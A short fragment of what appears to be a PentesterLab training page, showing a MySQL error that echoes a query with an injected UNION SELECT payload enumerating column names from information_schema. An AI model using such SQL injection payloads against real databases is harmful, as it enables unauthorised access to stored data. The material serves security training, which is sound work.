 PentesterLab.com Home
Mysql2::Error: Got error 28 from storage engine: SELECT * FROM users WHERE username='' UNION SELECT column_name,2,3 FROM information_schema.columns WHERE
table_schema != 'mysql' AND table_schema != 'information_schema' ;
id name
© PentesterLab 2013